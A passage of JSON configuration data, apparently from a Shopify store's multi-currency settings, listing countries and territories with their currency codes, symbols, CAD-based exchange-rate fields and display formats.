s_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & 